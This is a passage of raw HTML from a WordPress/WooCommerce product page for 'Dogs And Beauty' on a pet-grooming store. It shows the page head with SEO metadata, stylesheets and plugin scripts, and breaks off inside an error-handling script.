

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petralobby.com/product/dogs-and-beauty/
body_size: 114844
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Dogs And Beauty - PetraLobby</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://petralobby.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="Our store offers high-quality products for grooming your dogs and other pets, so that you can beautify your dogs and pets with great joy." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://petralobby.com/product/dogs-and-beauty/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="PetraLobby - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dogs And Beauty - PetraLobby" />
		<meta property="og:description" content="Our store offers high-quality products for grooming your dogs and other pets, so that you can beautify your dogs and pets with great joy." />
		<meta property="og:url" content="https://petralobby.com/product/dogs-and-beauty/" />
		<meta property="article:published_time" content="2022-02-01T11:56:28+00:00" />
		<meta property="article:modified_time" content="2022-04-12T11:56:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dogs And Beauty - PetraLobby" />
		<meta name="twitter:description" content="Our store offers high-quality products for grooming your dogs and other pets, so that you can beautify your dogs and pets with great joy." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/petralobby.com\/#listItem","position":1,"name":"Home","item":"https:\/\/petralobby.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/#listItem","name":"Dogs And Beauty"}},{"@type":"ListItem","@id":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/#listItem","position":2,"name":"Dogs And Beauty","previousItem":{"@type":"ListItem","@id":"https:\/\/petralobby.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/#itempage","url":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/","name":"Dogs And Beauty - PetraLobby","description":"Our store offers high-quality products for grooming your dogs and other pets, so that you can beautify your dogs and pets with great joy.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/petralobby.com\/#website"},"breadcrumb":{"@id":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/petralobby.com\/wp-content\/uploads\/2022\/02\/Screenshot-7.png","@id":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/#mainImage","width":1902,"height":1054},"primaryImageOfPage":{"@id":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/#mainImage"},"datePublished":"2022-02-01T11:56:28+00:00","dateModified":"2022-04-12T11:56:14+00:00"},{"@type":"Organization","@id":"https:\/\/petralobby.com\/#organization","name":"PetraLobby","description":"Just another WordPress site","url":"https:\/\/petralobby.com\/"},{"@type":"WebSite","@id":"https:\/\/petralobby.com\/#website","url":"https:\/\/petralobby.com\/","name":"PetraLobby","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/petralobby.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://petralobby.com/product/dogs-and-beauty/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dogs And Beauty - PetraLobby" />
	<meta property="og:description" content="Our store offers high-quality products for grooming your dogs and other pets, so that you can beautify your dogs and pets with great joy." />
	<meta property="og:url" content="https://petralobby.com/product/dogs-and-beauty/" />
	<meta property="og:site_name" content="PetraLobby" />
	<meta property="article:modified_time" content="2022-04-12T11:56:14+00:00" />
	<meta property="og:image" content="http://petralobby.com/wp-content/uploads/2022/02/Screenshot-7.png" />
	<meta property="og:image:width" content="1902" />
	<meta property="og:image:height" content="1054" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://petralobby.com/product/dogs-and-beauty/","url":"https://petralobby.com/product/dogs-and-beauty/","name":"Dogs And Beauty - PetraLobby","isPartOf":{"@id":"https://petralobby.com/#website"},"primaryImageOfPage":{"@id":"https://petralobby.com/product/dogs-and-beauty/#primaryimage"},"image":{"@id":"https://petralobby.com/product/dogs-and-beauty/#primaryimage"},"thumbnailUrl":"https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7.png","datePublished":"2022-02-01T11:56:28+00:00","dateModified":"2022-04-12T11:56:14+00:00","breadcrumb":{"@id":"https://petralobby.com/product/dogs-and-beauty/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://petralobby.com/product/dogs-and-beauty/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://petralobby.com/product/dogs-and-beauty/#primaryimage","url":"https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7.png","contentUrl":"https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7.png","width":1902,"height":1054},{"@type":"BreadcrumbList","@id":"https://petralobby.com/product/dogs-and-beauty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://petralobby.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://petralobby.com/shop/"},{"@type":"ListItem","position":3,"name":"Dogs And Beauty"}]},{"@type":"WebSite","@id":"https://petralobby.com/#website","url":"https://petralobby.com/","name":"PetraLobby","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petralobby.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PetraLobby &raquo; Feed" href="https://petralobby.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PetraLobby &raquo; Comments Feed" href="https://petralobby.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PetraLobby &raquo; Dogs And Beauty Comments Feed" href="https://petralobby.com/product/dogs-and-beauty/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petralobby.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetralobby.com%2Fproduct%2Fdogs-and-beauty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petralobby.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetralobby.com%2Fproduct%2Fdogs-and-beauty%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=2.2.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://petralobby.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://petralobby.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://petralobby.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://petralobby.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://petralobby.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='photoswipe-css' href='https://petralobby.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://petralobby.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://petralobby.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://petralobby.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://petralobby.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://petralobby.com/wp-content/plugins/td-newsletter/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://petralobby.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7COswald%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRaleway%3A400%2C600%7COswald%3A500%2C400&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://petralobby.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://petralobby.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://petralobby.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://petralobby.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-224.css?ver=1734351887' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://petralobby.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://petralobby.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1099-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-1099.css?ver=1734351888' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-232-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-232.css?ver=1734353827' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://petralobby.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=9.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://petralobby.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='msl-main-css' href='https://petralobby.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://petralobby.com/wp-content/uploads/master-slider/custom.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://petralobby.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://petralobby.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=f85a93ec2a304d2b76a6679e2fed1763' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://petralobby.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=236"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.4.4" id="woocommerce-tokenization-form-js"></script>
<link rel="https://api.w.org/" href="https://petralobby.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petralobby.com/wp-json/wp/v2/product/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petralobby.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://petralobby.com/?p=236' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#0a0000;}.goog-te-gadget .goog-te-combo{width:100%;}</style><script>var ms_grabbing_curosr = 'https://petralobby.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://petralobby.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.6 - Responsive Touch Image Slider | avt.li/msf" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '4cce395af9';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://petralobby.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

